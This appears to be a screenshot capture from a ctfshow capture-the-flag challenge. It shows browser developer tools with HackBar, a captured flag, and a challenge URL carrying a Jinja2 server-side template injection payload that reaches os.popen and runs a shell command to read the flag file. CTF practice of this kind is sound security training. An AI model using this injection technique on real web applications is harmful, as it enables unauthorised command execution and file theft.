 Hello
ctfshow{1a938fe9-85f2-4813-a9be-783f86f6d44a}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://b9320e36-a96b-4b8f-8267-f8dd1212bbfb.challenge.ctf.show/?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('tac /f*')['read']()}}